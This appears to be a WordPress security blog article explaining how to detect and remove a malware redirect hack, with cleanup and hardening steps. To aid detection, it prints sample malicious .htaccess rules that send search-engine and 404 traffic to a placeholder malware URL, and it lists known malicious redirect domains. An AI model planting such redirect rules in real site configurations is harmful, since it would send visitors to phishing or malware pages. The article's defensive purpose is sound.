Dealing with a WordPress Malware Redirect Hack is always a frustrating experience. The malware can come in many forms and present itself with different symptoms, so to speak. It can change the layout of your site, something referred to as defacing; it can crash your site or even lead to a partial or complete loss of content. Sometimes, you won’t even know it’s there at all.
It all depends on the motive behind the attack. Some people do it just for the fun of it. Yes, I know – you’ve put a lot of money, time and effort into your site, and it hurts to think that someone is breaking it just because they can and want to. On the other hand, some do it for money. In most cases, you will not know why did it happen.
The more important question will always be – How? How did it happen, and how can it be fixed? This article will cover the WordPress Redirect Hack and what to do about it.
What is a WordPress Malware Redirect Hack?
The WordPress Redirect Hack redirects visitors to spammy and phishing sites to generate advertising impressions. It can also be an attempt to compromise a visitor’s computer by offering to install some software that acts like malware.
What does it look like?
Diagnosing WordPress Malicious Redirects is pretty simple, as the symptoms are obvious. When you visit your site, instead of seeing your home page, you are redirected somewhere else with absolutely nothing to do with your site.
The consequences of a WordPress Malware Redirect

So what are the consequences of a Redirect Hack (besides a spike in your blood pressure levels)? Some or all of these might happen:
- The reputation of your site and SEO will be degraded (if not destroyed)
Visitors will lose trust after getting constantly redirected to suspicious sites. - Your host might shut down your site.
That’s right. Your hosting provider might do this if your site is on the shared server to prevent infection from other sites. - The site visitors’ devices might get compromised and lead to a security breach.
As mentioned, there are ways to get malware to the visitor’s computer and extract sensitive data. - You might get Blacklisted by Google.
Google will try to protect its search results reputation and will mark your site as unsafe.
How to Detect WordPress Malicious Redirect

Identifying the compromised file is the most important step in removing the malware. Any given WordPress installation will have thousands of files, and checking each of them manually is only theoretically possible.
The main idea here is to learn how to confirm that your site has been compromised by Redirect Hack and then decide the best course of action for removal.
1. Check the .htaccess file

The .htaccess file is not part of WordPress. It is actually an Apache server configuration file, and as such, it can change the server’s default behaviour. The WordPress core and some plugins can automatically edit .htaccess to allow users to configure security settings, redirects, cache headers, etc.
If a hacker gets his hands on the .htaccess file, they too can create redirects.
This is the content of a default WordPress-generated .htaccess file:# BEGIN WordPress
RewriteEngine On
RewriteBase /
RewriteRule ^index\.php$ - [L]
RewriteCond %{REQUEST_FILENAME} !-f
RewriteCond %{REQUEST_FILENAME} !-d
RewriteRule . /index.php [L]
# END WordPress
The .htaccess file can have many more lines for cache control, security, and HTTPS redirection, and that’s nothing to worry about. However, some redirect lines are a reason for concern.
One of the types of .htaccess attacks redirects users from the search engines. This is an example of the code:
RewriteCond %{HTTP_REFERER} .*google.* [OR] #checks if the visitor has been referred by Google
RewriteCond %{HTTP_REFERER} .*ask.* [OR] #checks if the visitor has been referred by Ask.com
RewriteCond %{HTTP_REFERER} .*yahoo.* [OR] #checks if the visitor has been referred by Yahoo
RewriteCond %{HTTP_REFERER} .*baidu.* [OR] #checks if the visitor has been referred by Baidu
RewriteRule ^(.*)$ http://malicioussite.com/malware.php [R=301,L] #if one of the above is 'true', this is where the user is redirected
This can also be done in a shorthand form, so look out for this as well:
RewriteEngine On
RewriteCond %{HTTP_REFERER} ^.*(google|ask|yahoo|baidu)\.(.*) #Checks if the visitor has been referred by Google or Ask or Yahoo or Baidu
RewriteRule ^(.*)$ http://malicioussite.com/malware.php [R=301,L] #The same redirect
This type of redirect is very well concealed, and it might take months before the site owner notices it or gets notified by a visitor. That is because anyone visiting the site directly will not notice any difference. This is the same principle that Pharma Hack follows.
There is also a way to redirect all error pages (like 404, 503, etc.) to malware sites using the following .htaccess snippet:
RewriteEngine On
ErrorDocument 404 http://malicioussite.com/malware.php
This additional .htaccess code will redirect the visitor to a malicious site instead of a 404-page template.
2. Search for Malicious Redirects Backdoors in your WordPress core files, themes and plugins
Seeing code similar to the above examples confirms that your site has been hacked. Removing these lines will prevent your visitors from being redirected, but unfortunately, that doesn’t mean that the malware redirect hack has been fully removed. The hacker probably used backdoor malware files to gain access to your site. If those backdoors remain on the site, your .htaccess and WordPress site will eventually be modified and infected again.
If you are unsure whether the code in your .htaccess is malware or don’t feel comfortable editing it, it might be a good idea to create a backup and replace it with the default WordPress .htaccess.
3. Check your theme header.php and footer.php for malware code injections
Header.php and footer.php are basic template files. All WordPress themes have them. They might have additional files that are called from header.php and footer.php, but these two files will always be there. One exception is if your theme is using a child theme, which doesn’t require anything but a style.css file to function. In that case, header.php and footer.php are already loaded from the parent theme. Conclusion—they will be loaded one way or the other.
Hackers know this. Therefore, they often put malicious code inside these two files or files included in them. This code is not difficult to spot once you know what to look for. Here are a few characteristics of the code:
- It will often be obfuscated
- It will have ‘base64()’ and ‘eval()’ functions
Check the following example:


The code above is an example of something you might find in your header.php file. This is how it looks like when it is decoded with the base64_decode() function:
The example code redirects visitors to a domain called default7 .com based on certain parameters. Further down, it has a redirect chain based on certain conditions that apply to the hacked site visitors individually. Malware redirect hacks are known to use redirect chains that forward infected site visitors to the following domains:
- default7 .com
- test246 .com
- test0 .com
- distinctfestive .com
- ableoccassion .com
If you see any mention of these in your file, that is 100% confirmation that you’ve been hacked.
How to clean the WordPress Malware Redirect Hack
If you have found similar code injections in your WordPress site files, there are three things you can do to recover your hacked WordPress website. Before reading any further, we must warn you that first, you should create a backup of your WordPress site files and database and compress it into a zip file. Lastly, store the file locally so you can easily access it if you restore it.
1. Replace your active WordPress theme using a freshly downloaded copy
Remove your current WordPress theme files and replace them with ones you have just downloaded. Remember that if you have hardcoded any changes in your theme files, you will need to re-apply them.
2. Replace the infected WordPress core files with the original ones
The next step is to remove your old WordPress core files and replace them with ones you downloaded from WordPress.org. In this case, you should make sure that you apply any pending updates as well. A fresh WordPress installation currently has 1835 files. Add plugins and themes, and that number rises fast. You can’t check all of the files. That’s why going through the files in a certain order is important.
The first file that loads when someone visits your site is ‘index.php’. It is pretty easy to tell if the file has been tampered with. It should be 418-420 bytes in size, and it should only load one file using the ‘require()’ function:
require( dirname( __FILE__ ) . ‘/wp-blog-header.php’ );
If you see any other file loaded with the ‘require()’ function, that’s most likely malware.
The same goes for ‘wp-config.php’. It should only have one line where the function ‘require()’ was used (at the very bottom):
require_once( ABSPATH . ‘wp-settings.php’ );
However, some hosting providers load certain required files or plugins through the wp-config.php, which may add some confusion. But here’s the difference—a hosting provider will never put the file inside the wp-admin and wp-includes directory but rather inside wp-content/plugins. If a ‘require()’ function was called to fetch a file other than wp-settings.php from these directories, then it is most likely malware.
3. Replace all of your WordPress plugins
This is the best solution for preserving the site’s functionality and layout. It is also the worst solution if you have left parts of the malware code. This can lead to errors, reinfection, site crashing, etc. If your theme was customized, ask your developer to remove the malware for you, or if they are unavailable, hire a professional to do it for you.
4. Remove any of your WordPress file backups
If you keep backups of your WordPress installations, there is a big chance that they contain malware as well, so you can’t use them to fully restore your WordPress site. If those backups are stored as raw files, malware can re-infect your site repeatedly.
5. Clean your WordPress cache files
Caching your WordPress site is a way to store your static files, making it faster to load. This also means that malware files are cached and ready for site manipulation by hackers. We suggest deleting all of your site cache and fully disabling it until you’re sure you have it cleaned.
6. Change your WordPress admin login details
A hacked WordPress site means all your content and admin user logins are hacked or manipulated. You must change your admin usernames and passwords with new ones. Make sure to reset your wp-config.php salt keys so all logged users will be logged out by force.
7. Use no more than 2 admin accounts
We strongly suggest leaving only 1 or 2 admin accounts and downgrading all others to lower user roles such as Authors and Editors. Fewer admins around mean fewer possibilities of having one of those accounts hacked and infecting your WordPress site with malware.
If you need more than 1-2 admins active, you can use our own WP User Admin plugin to schedule user role downgrades or upgrades. This way, you can set one user as an admin for a specified timeframe and then automatically downgrade him/her to Author or any other preferred user role.
8. Remove any inactive themes and plugins
One of hackers’ most common entry points is inactive and abandoned plugins and themes. If you’re not using a plugin or theme, it’s best to complete it and remove it from your WordPress site. Otherwise, you risk your site being hacked again and again because of vulnerabilities found in themes that have been abandoned.
9. Change your Database login details
Hacked WordPress sites also result from using funny or dead simple login details for their MySQL Database. Make sure you create a unique username and password for each WordPress database you create under your hosting account.
10. Check your wp-config.php file for script injections
One of the first files a hacker uses to inject malware is wp-config.php. This is the main WordPress file, so exploiting it makes it easier for hackers to spread malware in your WordPress site files. It can also infect other WordPress sites hosted under the same hosting account.
The safest way to clean this file is to write down the WordPress database login details(database name, username, password, and table prefix), delete the live wp-config.php file, use the default wp-config.php(which can be found under the name wp-config-sample.php), and insert the live database details.
11. Change the auth keys for your wp-configh.php file
Once you restore the default wp-config.php file, replace the auth keys by generating new ones.
12. Update your WordPress installation
Malware usually spreads throughout your WordPress site core files as well, so as a followup to Step 2. we suggest updating your WordPress. There is an option for this job inside your WordPress Dashboard Update page.
13. Check your media directory for malware
Browse your wp-content/uploads directory using an FTP client or your Hosting Panel File Manager and search for any .php, .js and .ico files under your media directories. Your media directories should only contain static files like images and pdf.
14. Run the same procedure for all other WordPress sites
If you host other WordPress sites under the same hosting account,, they might also be infected. In this case, you should clean them all with no questions, or the rest of the WordPress site will re-infect the recently cleaned ones.
How was your site infected with the WordPress Malicious Redirect?

Cleaning your WordPress website from the malware redirect is equally important as finding the reasons your site was infected in the first place. This way, you will prevent the hack from happening again. Once you learn how your site was hacked, you are one step ahead of the hacker. You can locate files containing malicious codes and remove any backdoors that grant the hacker admin privileges. It will also help you create some experience regarding cleaning hacked WordPress sites; this way, you will be better at pro-actively securing your other WordPress websites
1. Outdated software
Outdated software (WordPress core, themes, and plugins) is the leading cause of vulnerabilities. Hackers usually know the weaknesses upfront because the changelogs sometimes note security vulnerabilities.
2. Plugin vulnerabilities
Sometimes, even the latest updates can contain bugs – take 5 minutes to read about an issue with a 0-Day exploit in one of the versions of the Easy WP SMTP plugin.
3. Predictable credentials
Using predictable credentials (I’m looking at you, ‘admin’ user!) makes it so much easier for brute force attacks to be successful. If anybody gains admin access by hijacking your existing admin user or creating a ghost admin through a vulnerability, you have officially lost control over your site.
4. Using nulled themes and plugins
Let me say that I understand the temptation completely. You might be thinking that you can save 50-60 bucks on the theme, not to mention those really expensive WooCommerce extensions that cost up to $249. Yearly. You also might think you can redirect that money and use it for marketing. Right? Wrong.
Nothing in this world is free. Nulled themes are not an exception. They will come packed with adware, ransomware or any-kind-of-ware. When that starts crawling through your site, that money you saved will be petty cash compared to what you will spend to clean your site and repair the damage (which can be total).
How to Protect your WordPress website from being hacked again
Before handing out suggestions, I will be completely honest. No matter what you do and how dedicated you are to securing your site, there’s always a possibility that someone will succeed in hacking your site. If this makes you want to yell at us in the comment section, I completely understand, but allow me to elaborate.
Your job is to prevent anyone from hacking your site. The possibility will always exist, but how fast you react can make a big difference. If you have proper security, chances are that your site will not suffer any serious damage and will be able to bring everything back to normal quickly.
With that in mind, this is the list of things you want to do to keep your site secured:
- Protect the login page
- Secure your files and database
- Update your themes, plugins and WordPress core files
- Apply restrictions for bots, certain IPs and countries
- Monitor your site
Here is an in-depth article on How to Protect your WordPress Site from being Hacked.
It is also good advice to subscribe to a WordPress Security Service. This will give you constant site monitoring and fast response if something goes wrong. It does add to monthly expenses and might not be a good fit for any budget, but that depends mostly on how much your site means to you and how much you are ready to spend to keep it secure.
Leave a Reply